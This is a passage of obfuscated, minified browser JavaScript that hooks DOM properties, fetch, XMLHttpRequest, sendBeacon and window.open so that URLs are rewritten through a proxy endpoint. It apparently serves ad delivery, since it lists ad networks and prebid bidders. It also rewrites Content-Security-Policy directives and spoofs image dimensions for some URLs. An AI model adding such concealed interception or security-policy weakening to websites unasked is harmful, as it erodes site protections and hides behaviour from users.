Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(273)][e(2221)][e(3666)](this,(0,d.md)(t),...r)}}),Jt(o,s(1871),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(1462)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return t[a(2699)](a(2832))?(t=Tt(t,r,o),i.A[a(777)](o)[a(1462)][a(2221)][a(3666)](this,t,...l)):i.A[a(777)](o)[a(1462)][a(2221)][a(3666)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2794)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}),...l)}}),Jt(o,s(1871),s(2356),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(1963)][t(777)][t(3666)](this,...n)},set:function(t){const a=s;for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];const d=i.A[a(777)](o)[a(697)][a(777)][a(3666)](this,...l);if(d&&(Y(d),lt(d),f[a(473)](d)),!t)return i.A[a(777)](o)[a(1963)][a(2221)][a(3666)](this,t);t=t[a(1422)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[a(2775)]+a(205),kind:e.MN[a(547)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]});return t=t[a(3e3)](h)?Nt({_window:o,protectUrlContext:r,html:t}):a(1406)[a(3233)](At,a(2538))[a(3233)](h,a(3406))[a(3233)]((0,kt.x)().id,a(1328))+Nt({_window:o,protectUrlContext:r,html:t}),i.A[a(777)](o)[a(1963)][a(2221)][a(3666)](this,t)}}),Jt(o,s(2217),s(654),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(210)][t(777)][t(3666)](this,...n);return a?Lt(a):a},set:function(t){const e=s;if(!t)return i.A[e(777)](o)[e(210)][e(2221)][e(3666)](this,t);for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(210)][e(2221)][e(3666)](this,_t(r,t,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])),...a)}}),Jt(o,s(2217),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(722)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(722)][a(2221)][a(3666)](this,t,...l)}}),Jt(o,s(2217),s(2290),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(2573)][t(777)][t(3666)](this,...n);return St(a)},set:function(t){const e=s;for(var a=arguments[e(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Et({protectUrlContext:r,srcset:t,endpoint:n.A[e(2775)],baseUrl:i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])}),i.A[e(777)](o)[e(2573)][e(2221)][e(3666)](this,t,...c)):i.A[e(777)](o)[e(2573)][e(2221)][e(3666)](this,t,...c)}}),Jt(o,s(2206),s(3042),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(1353)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s,c=i.A[a(777)](o)[a(271)][a(777)][a(3666)](this),l=i.A[a(777)](o)[a(1450)][a(777)][a(3666)](this),u=a(3849)===c||a(3596)===c&&a(3407)===l?e.MN[a(1267)]:a(3596)===c&&a(2746)===l?e.MN[a(547)]:e.MN[a(3667)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]});for(var d=arguments[a(3028)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[a(777)](o)[a(1353)][a(2221)][a(3666)](this,t,...h)}}),Jt(o,s(2206),"as",{set:function(t){const a=s;var c;const l=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3042)),u=null===(c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3896)))||void 0===c?void 0:c[a(2437)]();for(var d=arguments[a(3028)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(l){const s=a(3849)===u||a(3596)===u&&a(3407)===t?e.MN[a(1267)]:a(3596)===u&&a(2746)===t?e.MN[a(547)]:e.MN[a(3667)];i.A[a(777)](o)[a(1353)][a(2221)][a(3666)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:s,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}),...h)}return i.A[a(777)](o)[a(1450)][a(2221)][a(3666)](this,t,...h)}}),Jt(o,s(2206),s(3896),{set:function(t){const a=s,c=i.A[a(777)](o)[a(1077)][a(3666)](this,a(3042)),l=i.A[a(777)](o)[a(1077)][a(3666)](this,"as");for(var u=arguments[a(3028)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=a(3849)===t||a(3596)===t&&a(3407)===l?e.MN[a(1267)]:a(3596)===t&&a(2746)===l?e.MN[a(547)]:e.MN[a(3667)];i.A[a(777)](o)[a(1353)][a(2221)][a(3666)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:s,baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}),...d)}return i.A[a(777)](o)[a(271)][a(2221)][a(3666)](this,t,...d)}}),Jt(o,s(1655),s(654),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(682)][t(777)][t(3666)](this,...n);return a?Lt(a):a},set:function(t){const e=s;if(!t)return i.A[e(777)](o)[e(682)][e(2221)][e(3666)](this,t);for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return i.A[e(777)](o)[e(682)][e(2221)][e(3666)](this,_t(r,t,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])),...a)}}),Jt(o,s(1655),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(859)][t(777)][t(2720)](this,r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(547)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(859)][a(2221)][a(2720)](this,[t,...l])}}),Jt(o,s(567),s(611),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3671)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(3671)][a(2221)][a(3666)](this,t,...l)}}),Jt(o,s(567),s(925),{get:function(){const t=s;for(var n,r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=i.A[t(777)](o)[t(851)])&&void 0!==n&&n[t(777)]?i.A[t(777)](o)[t(851)][t(777)][t(2720)](this,a):i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),l},set:function(t){const a=s;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=i.A[a(777)](o)[a(851)])&&void 0!==c&&c[a(2221)]?i.A[a(777)](o)[a(851)][a(2221)][a(2720)](this,[t,...u]):(i.A[a(777)](o)[a(695)][a(3666)](this,a(925),t),t)}},(()=>!0)),Jt(o,s(510),s(925),{get:function(){const t=s;for(var n,r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];let l=null!==(n=i.A[t(777)](o)[t(907)])&&void 0!==n&&n[t(777)]?i.A[t(777)](o)[t(907)][t(777)][t(2720)](this,a):i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));return l&&(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),l},set:function(t){const a=s;var c;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var l=arguments[a(3028)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return null!==(c=i.A[a(777)](o)[a(907)])&&void 0!==c&&c[a(2221)]?i.A[a(777)](o)[a(907)][a(2221)][a(2720)](this,[t,...u]):(i.A[a(777)](o)[a(695)][a(3666)](this,a(925),t),t)}},(()=>!0)),Jt(o,s(1100),s(925),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2820)]?i.A[t(777)](o)[t(2820)][t(777)][t(2720)](this,r):i.A[t(777)](o)[t(1077)][t(3666)](this,t(925));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c},set:function(t){const a=s;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](o)[a(645)][a(777)][a(2720)](o[a(278)]),endpoint:n.A[a(2775)]}));for(var c=arguments[a(3028)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return i.A[a(777)](o)[a(2820)]?i.A[a(777)](o)[a(2820)][a(2221)][a(2720)](this,[t,...l]):(i.A[a(777)](o)[a(695)][a(3666)](this,a(925),t),t)}}),Jt(o,s(1100),s(2290),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(3822)]?i.A[t(777)](o)[t(3822)][t(777)][t(2720)](this,n):i.A[t(777)](o)[t(1077)][t(3666)](this,t(2290));return a&&(a=St(a)),a},set:function(t){const e=s;for(var a=arguments[e(3028)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?(t=Et({protectUrlContext:r,srcset:t,endpoint:n.A[e(2775)],baseUrl:i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])}),i.A[e(777)](o)[e(3822)]?i.A[e(777)](o)[e(3822)][e(2221)][e(2720)](this,[t,...c]):(i.A[e(777)](o)[e(695)][e(3666)](this,e(2290),t),t)):i.A[e(777)](o)[e(3822)][e(2221)][e(3666)](this,t,...c)}}),Jt(o,s(3187),s(838),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(192)][t(777)][t(2720)](this,r);if(t(774)==typeof c){const n=Array[t(3889)](c[t(827)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(c=i.A[t(777)](o)[t(2851)][t(3666)](c,r,(0,e.sH)(r)[t(1805)]))}return c}},(function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(192)][t(777)][t(2720)](this,r);return t(774)==typeof c&&e.ht[t(943)]((e=>c[t(3e3)]("/"[t(3233)](e,"/"))))})),Jt(o,s(3187),s(454),{get:function(){const t=s;try{if(t(428)===this[t(838)])return t(2090);const n=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this);if((0,e.EW)(n[t(3657)][t(3042)])){const r=(0,e.sH)(n[t(3657)][t(3042)])[t(1805)];return new URL(r)[t(454)]}}catch(t){}for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return i.A[t(777)](o)[t(3603)][t(777)][t(2720)](this,r)}},(function(){const t=s;if(t(428)===this[t(838)])return!0;try{const n=i.A[t(777)](o)[t(1936)][t(777)][t(3666)](this);return(0,e.EW)(n[t(3657)][t(3042)])}catch(t){}return!1})),Qt(o,s(2001),s(3367),(function(t,a){const c=s;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3667)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}),i.A[c(777)](o)[c(3283)][c(3666)](o,t,{method:c(1731),keepalive:!0,body:a,mode:c(3542)}),!0}),(function(){return arguments[s(3028)]>0})),Qt(o,s(3867),s(1358),(function(t){const e=s,n=(()=>{const e=a2L;if(!(t instanceof o[e(2316)]))return"";const n=i.A[e(777)](o)[e(2486)][e(777)][e(3666)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(2316)]&&e(3407)===this[e(3924)][e(2437)]()&&t instanceof o[e(753)]){const n=i.A[e(777)](o)[e(1058)][e(777)][e(3666)](t);i.A[e(777)](o)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(1871)]&&t[e(3530)](e(1605))&&xt(o,t[e(1605)]),i.A[e(777)](o)[e(1326)][e(3666)](this,t)})),Qt(o,s(3867),s(3428),(function(t){const e=s;for(var n=arguments[e(3028)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof o[e(2316)]&&e(3407)===this[e(3924)][e(2437)]()&&t instanceof o[e(753)]){const n=i.A[e(777)](o)[e(1058)][e(777)][e(3666)](t);return i.A[e(777)](o)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(777)](o)[e(2484)][e(3666)](this,t,...a)}return i.A[e(777)](o)[e(2484)][e(3666)](this,t,...a)})),Jt(o,s(3867),s(1807),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=i.A[t(777)](o)[t(1058)][t(777)][t(3666)](this,...n);return this instanceof o[t(2316)]&&t(3407)===this[t(3924)][t(2437)]()?(0,ft.sR)(a):a},set:function(){const t=s;let e=arguments[t(3028)]<=0?void 0:arguments[0];return this instanceof o[t(2316)]&&t(3407)===this[t(3924)][t(2437)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(777)](o)[t(1058)][t(2221)][t(3666)](this,e)}}),Jt(o,s(3867),s(3630),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(645)][t(777)][t(2720)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Jt(o,s(762),s(1605),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(2714)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1805)]),c}});const p=[s(593),s(914),s(2962),s(1648),s(1484),s(990),s(941),s(1825),s(1967),s(2686),s(3094),s(301),s(3125),s(3566)][s(1892)]((t=>"."+t+"/"));Jt(o,s(2460),s(3321),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3895)][t(777)][t(3666)](this,...r),l=i.A[t(777)](o)[t(2714)][t(777)][t(3666)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1287)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1287)](l)||p[t(943)]((e=>l[t(3e3)](e)))||l[t(3075)](t(926))>=0)&&(c=0),c}}),Jt(o,s(2460),s(281),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];let c=i.A[t(777)](o)[t(3779)][t(777)][t(3666)](this,...r),l=i.A[t(777)](o)[t(2714)][t(777)][t(3666)](this,...r);return(0,e.EW)(l)&&(l=(0,e.sH)(l)[t(1805)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1287)](l)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1287)](l)||p[t(943)]((e=>l[t(3e3)](e)))||l[t(3075)](t(926))>=0)&&(c=0),c}}),Qt(o,s(2531),s(1700),(function(t){const e=s,n=Nt({_window:o,protectUrlContext:r,html:t});return i.A[e(777)](o)[e(3721)][e(3666)](this,n)}));const g=[s(546),s(1802),s(642),s(2955)];Qt(o,s(2073),s(1287),(function(t){const e=s;return!!Ft(t,new URL(n.A[e(2775)])[e(2516)])||i.A[e(777)](o)[e(858)][e(3666)](this,t)}),(function(t){const e=s;return e(343)!==this[e(1702)]&&e(3453)!==this[e(1702)]&&!!g[e(943)]((t=>Ft(this[e(1702)],t)))})),Qt(o,s(2073),s(1320),(function(t){const n=s,r=(0,e.sH)(t)[n(1805)];return i.A[n(777)](o)[n(1025)][n(3666)](this,r)}),(function(t,n){const r=s;return!0!==(null==n?void 0:n[r(1511)])&&!(r(774)!=typeof t||!t[r(2699)](r(2604))&&!t[r(2699)](r(558))||!(0,e.EW)(t))})),Jt(o,s(1452),s(3318),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(3236)][t(777)][t(3666)](this,...r);return(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(o,s(2687),s(1720),(function(t,a){const c=s,l=t[c(1422)](),u=(()=>{const t=c;if(l[t(2699)](t(2604))||l[t(2699)](t(558)))return(0,e.EW)(l)?l:(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3667)],endpoint:n.A[t(2775)]});{const s=i.A[t(777)](o)[t(645)][t(777)][t(2720)](o[t(278)]);return(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[t(3667)],baseUrl:s,endpoint:n.A[t(2775)]})}})();return i.A[c(777)](o)[c(3494)][c(3666)](this,u,a)})),Qt(o,s(1411),s(2835),(function(t,r){const a=s;try{const s=new(o[a(2927)])(n.A[a(2775)])[a(2516)];if(a(3062)===t[a(1422)]()&&"\n"===r&&this[a(2853)](s)&&(0,e.EW)(o[a(3657)][a(3042)])){const n=new(o[a(2927)])((0,e.sH)(o[a(3657)][a(3042)])[a(1805)]);if((a(1868)===n[a(2516)]||a(2689)===n[a(2516)])&&n[a(3194)][a(2699)](a(3170))&&n[a(3194)][a(2853)](a(3915))){const e=i.A[a(777)](o)[a(2851)][a(3666)](this,t,r);return i.A[a(777)](o)[a(2851)][a(3666)](e,s,n[a(2516)])}}}catch(e){return i.A[a(777)](o)[a(2851)][a(3666)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[a(1805)];return i.A[a(777)](o)[a(2851)][a(3666)](n,t,r)}return i.A[a(777)](o)[a(2851)][a(3666)](this,t,r)}catch(e){return i.A[a(777)](o)[a(2851)][a(3666)](this,t,r)}}),(function(t,r){const i=s;try{if(i(774)==typeof this&&(this[i(2699)](i(2604))||this[i(2699)](i(558)))&&e.ht[i(943)]((t=>Ft(this,"/"[i(3233)](t,"/")))))return!0;if(i(3062)===t[i(1422)]()&&"\n"===r&&i(774)==typeof this&&this[i(2853)](new(o[i(2927)])(n.A[i(2775)])[i(2516)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,s(417),s(3025),(async function(t,e){const n=s;let c,l,u;te(o,t)?({protectedInput:c,originalUrl:l,additionalHeaders:u}=await re(o,r,t)):({protectedInput:c,originalUrl:l,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3028)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1764)][n(2853)](n(233))||r[n(1764)][n(2853)](n(2887)))&&(l[n(3e3)](n(2800))||l[n(3e3)](n(3311)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3830)];)try{r=e[t(718)][t(278)],e=e[t(718)][t(2808)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3025)][n(3666)](t,l,e,...h)}e=oe(c,e,u);const m=b(l);if(n(1921)===m||n(232)===m){const t=new URL(l)[n(3291)][n(777)](n(283));!function(t,e,r,o,i){const s=n;R(t,s(2647),(arguments[s(3028)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2221)](s(315),e)[s(2221)](s(3865),r)[s(2221)](s(258),o)[s(2221)](s(1418),i[s(1422)]()))}(r,window[n(3839)],n(1514),null!=t?t:"",n(232)===m)}const p=i.A[n(777)](o)[n(3283)][n(3666)](this,c,e,...h);if(m){const t=await p,e=await t[n(2273)]()[n(2429)]();return a.A[n(3749)](n(1682)[n(3233)](m,")"),l,e),t}return p})),Qt(o,s(417),s(702),(function(t,e){const n=s;if(te(o,t))throw new TypeError(n(2845));const{protectedInput:a,additionalHeaders:c}=ee(o,r,t);e=oe(a,e,c);for(var l=arguments[n(3028)],u=new Array(l>2?l-2:0),d=2;d<l;d++)u[d-2]=arguments[d];return i.A[n(777)](o)[n(444)][n(3666)](this,a,e,...u)}),null,{throwError:!0}),Jt(o,s(417),s(3046),{get:function(){const t=s;for(var e,n=arguments[t(3028)],a=new Array(n),c=0;c<n;c++)a[c]=arguments[c];const l=i.A[t(777)](o)[t(1054)],u=(null===(e=l[t(777)])||void 0===e?void 0:e[t(3666)](this,...a))||l[t(287)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(774)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(2028)==typeof c)return i.A[a(777)](o)[a(2576)][a(3666)](c[a(1498)])[a(3e3)](a(2930))?c[a(1498)](e):c;if(!Bt(c))return c;if(c&&c[a(417)]&&c instanceof c[a(417)]&&c[a(1822)]){const t=c[a(1822)][a(3193)](a(925));t&&a(3685)!==t&&a(3235)!==t&&!t[a(2699)](a(2341))||(c[a(3825)]||(c[a(3825)]=!0,Y(c[a(2808)]),lt(c[a(2808)]),f[a(473)](c[a(2808)])),Rt(c[a(2808)]),qt(r,c[a(2808)]))}return c}})}}),Jt(o,s(417),s(1605),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let a=i.A[t(777)](o)[t(3299)][t(777)][t(3666)](this,...n);return(0,d._)(a)&&(a=(0,d.ks)(a)),a},set:function(t){const e=s;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(3028)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(777)](o)[e(3299)][e(2221)][e(3666)](this,t,...r)}}),(0,e.Vp)(r)&&Jt(o,s(3891),s(2275),{get:function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(2698)][t(777)][t(3666)](this,...n)},set:function(a){const c=s;if(c(1470)===i.A[c(777)](o)[c(2836)][c(777)][c(3666)](this)[c(2437)]()){var l;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(2807)[i(3233)](r));if(!o||0===o[i(3028)])return;const s=function(t){const e=i;return t[e(2031)](",")[e(1892)]((t=>t[e(2406)]()))[e(3558)]((t=>t[e(3028)]>0))[e(1892)](mt)}(o);if(0===s[i(3028)])return;const a=s[i(1892)]((t=>function(t,r){const o=i,s={directives:Object[o(3903)](Object[o(622)](r[o(3600)])[o(1892)]((r=>{let[o,i]=r;const s=function(r){const o=a2L,i={"frame-ancestors":function(n){const r=a2L;return(0,e.Vp)(t)&&t[r(755)]?[r(558)+t[r(1764)]]:n[r(1892)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2L;return n.A[e(3749)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2853)](o(2312))?e=>(n.A[o(3749)]?e[o(1892)]((t=>o(2202)===t?o(3674):t)):[...e])[o(1892)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3558)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(522)](s[o(3600)])[o(3028)]?null:s}(r,t)))[i(3558)]((t=>null!=t)),c=a[i(1892)](wt)[i(2166)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1892)](gt)[e(2048)](", ")}(a),scriptNonce:c}}(r,a);a=null!==(l=null==o?void 0:o[c(489)])&&void 0!==l?l:""}i.A[c(777)](o)[c(2698)][c(2221)][c(3666)](this,a)}}),Qt(o,s(417),s(3298),(function(t,a,c){const l=s;if(c){const t=c[l(2031)](",")[l(1892)]((t=>{const e=l;if(t[e(3e3)](e(3491))){const n=t[e(2031)]("=")[1];return e(3491)[e(3233)](_t(r,n,i.A[e(777)](o)[e(645)][e(777)][e(2720)](o[e(278)])))}return t}));c=t[l(2048)](",")}if([l(3235)][l(3e3)](t)){const s=i.A[l(777)](o)[l(2241)][l(3666)](this,t,a,c);return new Proxy(s,{get:function(t,a){const u=l;return u(3657)===a?new Proxy(t[u(3657)],{set:function(t,a,l){const d=u;if(d(3042)===a){const u=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[d(1154)],baseUrl:i.A[d(777)](o)[d(645)][d(777)][d(2720)](o[d(278)]),endpoint:n.A[d(2775)]});return K(o,s,u,c),t[a]=u}return t[a]=l}}):t[a]}})}var u;t&&l(774)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[l(1154)],baseUrl:i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),endpoint:n.A[l(2775)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[l(454)]}}));let d=o;for(;Q(d,l(754),l(176),{url:t,target:a,windowFeatures:c,name:o[l(1605)]}),d!==o[l(3830)];)d=d[l(718)][l(2808)];return o}));const w={gpt:s(3546),gpt_limited:s(524),adsense:s(2705),aps:s(2694),prebid_sovrn:s(1507),prebid_sharethrough:s(3257),prebid_yieldmo:s(2192),prebid_triplelift:s(1756),prebid_minutemedia:s(2796),prebid_kueezrtb:s(945),prebid_vidazoo:s(2615),prebid_adagio:s(1939),prebid_onetag:s(1062),prebid_criteo:s(978),prebid_appnexus:s(3529),prebid_adtelligent:s(1505),prebid_rubicon:s(3348),prebid_smartadserver:s(1775),prebid_nextmillennium:s(3662),prebid_trustedstack:s(2336),prebid_orbidder:s(2101),prebid_grid_criteo:s(2625),prebid_visx:s(1580),prebid_equativ:s(1499),prebid_pubmatic:s(1513),prebid_yieldlab:s(426)};function b(t){const e=s;for(const n in w)if(w[n]&&t[e(2699)](w[n]))return n;return""}var y;Qt(o,s(1647),s(3298),(function(t,c){const l=s,u=c;let d="";const h=i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),{additionalHeaders:f,url:m}=ne(o,0,l(774)==typeof c?(0,e.Xz)(c,h):c);l(774)==typeof(c=l(774)==typeof c?m[l(3042)]:m)?(d=b(c),(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(3667)],baseUrl:h,endpoint:n.A[l(2775)]}))):c instanceof o[l(2927)]&&(d=b(c[l(3042)]),(0,e.EW)(c[l(3042)])||((c=new(o[l(2927)])(c))[l(3042)]=(0,e.Wq)({protectUrlContext:r,url:c[l(3042)],kind:e.MN[l(3667)],baseUrl:h,endpoint:n.A[l(2775)]}))),d&&i.A[l(777)](o)[l(490)][l(3666)](this,l(1628),(()=>{const 